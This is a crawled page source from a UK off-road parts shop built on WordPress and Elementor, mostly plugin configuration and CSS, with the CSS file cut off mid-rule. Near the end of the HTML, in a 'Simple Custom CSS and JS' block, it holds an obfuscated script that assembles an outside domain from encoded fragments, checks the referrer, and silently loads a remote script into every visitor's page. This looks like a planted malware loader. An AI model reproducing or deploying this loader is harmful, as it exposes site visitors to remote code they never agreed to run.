Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/westcoastoffroad.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"2012- &#8211; West Coast Off Road","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.4" id="elementor-frontend-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.3" id="pro-elements-handlers-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://westcoastoffroad.co.uk/wp-admin/admin-ajax.php","resturl":"https://westcoastoffroad.co.uk/wp-json/wpraddons/v1","nonce":"d331bd95b5","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://westcoastoffroad.co.uk/shop/performance/exhausts/side-pipe-after-dpf-2/","wishlistPageID":"","wishlistPageURL":"https://westcoastoffroad.co.uk/shop/performance/exhausts/side-pipe-after-dpf-2/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error"};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://westcoastoffroad.co.uk/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.93" id="wpr-addons-js-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.93" id="wpr-modal-popups-js-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.19.3" id="e-sticky-js"></script>
<script id="jet-smart-filters-js-extra">
var JetSmartFilterSettings = {"ajaxurl":"https://westcoastoffroad.co.uk/wp-admin/admin-ajax.php","siteurl":"https://westcoastoffroad.co.uk","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-portfolio":{"selector":".elementor-widget-portfolio","action":"insert","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"jet-engine-calendar":{"selector":".jet-listing-calendar","action":"replace","inDepth":false,"idPrefix":"#"},"jet-engine":{"selector":".jet-listing-grid.jet-listing","action":"replace","inDepth":true,"idPrefix":"#"},"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"jet-woo-products-list":{"selector":".elementor-jet-woo-products-list.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".jet-woo-products-wrapper","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"epro-archive-products":{"default":{"post_type":"","post_status":"publish","wc_query":"product_query","orderby":"menu_order title","order":"ASC","paged":0,"posts_per_page":12,"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7],"operator":"NOT IN"}},"jet_smart_filters":"epro-archive-products","taxonomy":"series","term":"2012","series":"2012"}},"woocommerce-archive":{"default":{"post_type":"","post_status":"publish","wc_query":"product_query","tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7],"operator":"NOT IN"}},"orderby":"menu_order title","order":"ASC","paged":0,"posts_per_page":12,"jet_smart_filters":"woocommerce-archive","taxonomy":"series","term":"2012"}}},"settings":[],"misc":{"week_start":"1","url_type":"plain"},"props":{"woocommerce-archive":{"default":{"found_posts":10,"max_num_pages":1,"page":0,"columns":4,"name":"","is_shortcode":false,"is_paginated":true,"is_search":false,"is_filtered":false}}},"extra_props":[],"templates":{"active_filter":"/% if ($label) { %/\n\t\u003Cdiv class=\"jet-active-filter__label\"\u003E/% $label %/\u003Cspan class=\"jet-active-filter__label-separator\"\u003E:\u003C/span\u003E\u003C/div\u003E\n/% } %/\n/% if ($value) { %/\n\t\u003Cdiv class=\"jet-active-filter__val\"\u003E/% $value %/\u003C/div\u003E\n/% } %/\n\u003Cdiv class=\"jet-active-filter__remove\"\u003E&times;\u003C/div\u003E","active_tag":"/% if ($label) { %/\n\t\u003Cdiv class=\"jet-active-tag__label\"\u003E/% $label %/\u003Cspan class=\"jet-active-tag__label-separator\"\u003E:\u003C/span\u003E\u003C/div\u003E\n/% } %/\n/% if ($value) { %/\n\t\u003Cdiv class=\"jet-active-tag__val\"\u003E/% $value %/\u003C/div\u003E\n/% } %/\n\u003Cdiv class=\"jet-active-tag__remove\"\u003E&times;\u003C/div\u003E","pagination_item":"\u003Cdiv class=\"jet-filters-pagination__link\"\u003E/% $value %/\u003C/div\u003E","pagination_item_dots":"\u003Cdiv class=\"jet-filters-pagination__dots\"\u003E&hellip;\u003C/div\u003E"},"plugin_settings":{"use_tabindex":"false"},"jetFiltersIndexedData":{"woocommerce-archive/default":{"tax_query":{"make":{"832":"1","1135":"9"},"model":{"852":"1","1164":"9"},"series":{"1338":"10"}}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
//# sourceURL=jet-smart-filters-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=3.0.4" id="jet-smart-filters-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://westcoastoffroad.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://westcoastoffroad.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 252cd7b3d882e630bcbf254bd5f9ea7d --><!-- end Simple Custom CSS and JS -->
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://westcoastoffroad.co.uk/wp-content/uploads/elementor/css/post-3303.css?ver=1763639290
body_size: 3259
content:
.elementor-3303 .elementor-element.elementor-element-33f9d30d > .elementor-container{min-height:160px;}.elementor-3303 .elementor-element.elementor-element-33f9d30d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3303 .elementor-element.elementor-element-33f9d30d:not(.elementor-motion-effects-element-type-background), .elementor-3303 .elementor-element.elementor-element-33f9d30d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(194,203,210,0.33) 0%, #ffffff 100%);}.elementor-3303 .elementor-element.elementor-element-33f9d30d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3303 .elementor-element.elementor-element-33f9d30d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3303 .elementor-element.elementor-element-a892476{text-align:left;}.elementor-3303 .elementor-element.elementor-element-a892476 img{width:192px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-toggle-wrap{text-align:center;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu .wpr-menu-item,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#FFFFFF;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu .wpr-mega-menu-icon{color:var( --e-global-color-astglobalcolor0 );font-size:16px;margin-right:10px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-menu-item,.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-menu-item,.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-sub-menu-item,.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:13px;text-transform:uppercase;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#000000;}.elementor-3303 .elementor-element.elementor-element-001481c .menu-item-has-children .wpr-sub-icon{font-size:18px;}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-3303 .elementor-element.elementor-element-001481c.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-3303 .elementor-element.elementor-element-001481c.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-3303 .elementor-element.elementor-element-001481c.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-pointer-border-fx .wpr-menu-item:before{border-width:2px;}.elementor-3303 .elementor-element.elementor-element-001481c:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-16px);}.elementor-3303 .elementor-element.elementor-element-001481c:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(16px);}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu > .menu-item{margin-left:18px;margin-right:18px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:18px;transform:translateX(15px);}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:18px;transform:translateX(15px);}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:18px;}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:18px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(15px);}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 15px);}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(15px);}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu .wpr-mega-menu-badge{top:-10px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:20px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:20px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-mega-menu{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-toggle{border-color:#333333;width:45px;border-width:0px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-toggle-text{color:#333333;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:5px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-toggle:hover{border-color:var( --e-global-color-astglobalcolor0 );}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-astglobalcolor0 );}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-menu-item,
					.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-sub-menu-item,
					.elementor-3303 .elementor-element.elementor-element-001481c .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-nav-menu > li,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-nav-menu li a:hover,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-menu-item:hover,
					.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-sub-menu-item:hover,
					.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-menu-item.wpr-active-menu-item{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-menu-item{padding-left:15px;padding-right:15px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:15px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:16px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-3303 .elementor-element.elementor-element-001481c .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-3303 .elementor-element.elementor-element-001481c.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-3303 .elementor-element.elementor-element-f270229 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3303 .elementor-element.elementor-element-f270229:not(.elementor-motion-effects-element-type-background), .elementor-3303 .elementor-element.elementor-element-f270229 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-3303 .elementor-element.elementor-element-f270229{border-style:solid;border-width:3px 0px 0px 0px;border-color:var( --e-global-color-4125b9e );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3303 .elementor-element.elementor-element-f270229 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3303 .elementor-element.elementor-element-95e1c22 .elementor-search-form__container{min-height:40px;}.elementor-3303 .elementor-element.elementor-element-95e1c22 .elementor-search-form__submit{min-width:40px;}body:not(.rtl) .elementor-3303 .elementor-element.elementor-element-95e1c22 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-3303 .elementor-element.elementor-element-95e1c22 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-3303 .elementor-element.elementor-element-95e1c22 .elementor-search-form__input, .elementor-3303 .elementor-element.elementor-element-95e1c22.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-3303 .elementor-element.elementor-element-95e1c22:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-3303 .elementor-element.elementor-element-95e1c22.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-3303 .elementor-element.elementor-global-18641 .elementor-icon-wrapper{text-align:right;}.elementor-3303 .elementor-element.elementor-global-18641.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-3303 .elementor-element.elementor-global-18641.elementor-view-framed .elementor-icon, .elementor-3303 .elementor-element.elementor-global-18641.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-3303 .elementor-element.elementor-global-18641.elementor-view-framed .elementor-icon, .elementor-3303 .elementor-element.elementor-global-18641.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-3303 .elementor-element.elementor-global-18641 .elementor-icon{font-size:24px;}.elementor-3303 .elementor-element.elementor-global-18641 .elementor-icon svg{height:24px;}.elementor-3303 .elementor-element.elementor-element-7df3ea7{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-width:0px;--toggle-icon-size:22px;--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-3303 .elementor-element.elementor-element-7df3ea7 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-3303 .elementor-element.elementor-element-98eac3c > .elementor-container{min-height:160px;}.elementor-3303 .elementor-element.elementor-element-98eac3c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3303 .elementor-element.elementor-element-98eac3c:not(.elementor-motion-effects-element-type-background), .elementor-3303 .elementor-element.elementor-element-98eac3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(194,203,210,0.33) 0%, #ffffff 100%);}.elementor-3303 .elementor-element.elementor-element-98eac3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3303 .elementor-element.elementor-element-98eac3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3303 .elementor-element.elementor-element-4042da1{text-align:left;}.elementor-3303 .elementor-element.elementor-element-4042da1 img{width:192px;}.elementor-3303 .elementor-element.elementor-element-b41bf27.elementor-view-stacked .elementor-icon{background-color:#c2cbd2;}.elementor-3303 .elementor-element.elementor-element-b41bf27.elementor-view-framed .elementor-icon, .elementor-3303 .elementor-element.elementor-element-b41bf27.elementor-view-default .elementor-icon{fill:#c2cbd2;color:#c2cbd2;border-color:#c2cbd2;}.elementor-3303 .elementor-element.elementor-element-b41bf27{--icon-box-icon-margin:10px;}.elementor-3303 .elementor-element.elementor-element-b41bf27 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-astglobalcolor0 );}.elementor-3303 .elementor-element.elementor-element-b41bf27 .elementor-icon-box-title, .elementor-3303 .elementor-element.elementor-element-b41bf27 .elementor-icon-box-title a{font-size:15px;}.elementor-3303 .elementor-element.elementor-element-b41bf27 .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-3303 .elementor-element.elementor-global-18589.elementor-view-stacked .elementor-icon{background-color:#c2cbd2;}.elementor-3303 .elementor-element.elementor-global-18589.elementor-view-framed .elementor-icon, .elementor-3303 .elementor-element.elementor-global-18589.elementor-view-default .elementor-icon{fill:#c2cbd2;color:#c2cbd2;border-color:#c2cbd2;}.elementor-3303 .elementor-element.elementor-global-18589{--icon-box-icon-margin:10px;}.elementor-3303 .elementor-element.elementor-global-18589 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-astglobalcolor0 );}.elementor-3303 .elementor-element.elementor-global-18589 .elementor-icon-box-title, .elementor-3303 .elementor-element.elementor-global-18589 .elementor-icon-box-title a{font-size:15px;}.elementor-3303 .elementor-element.elementor-global-18589 .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-3303 .elementor-element.elementor-element-08ada05.elementor-view-stacked .elementor-icon{background-color:#c2cbd2;}.elementor-3303 .elementor-element.elementor-element-08ada05.elementor-view-framed .elementor-icon, .elementor-3303 .elementor-element.elementor-element-08ada05.elementor-view-default .elementor-icon{fill:#c2cbd2;color:#c2cbd2;border-color:#c2cbd2;}.elementor-3303 .elementor-element.elementor-element-08ada05{--icon-box-icon-margin:10px;}.elementor-3303 .elementor-element.elementor-element-08ada05 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-astglobalcolor0 );}.elementor-3303 .elementor-element.elementor-element-08ada05 .elementor-icon-box-title, .elementor-3303 .elementor-element.elementor-element-08ada05 .elementor-icon-box-title a{font-size:15px;}.elementor-3303 .elementor-element.elementor-element-08ada05 .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-3303 .elementor-element.elementor-element-3bce6f8d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3303 .elementor-element.elementor-element-3bce6f8d:not(.elementor-motion-effects-element-type-background), .elementor-3303 .elementor-element.elementor-element-3bce6f8d > 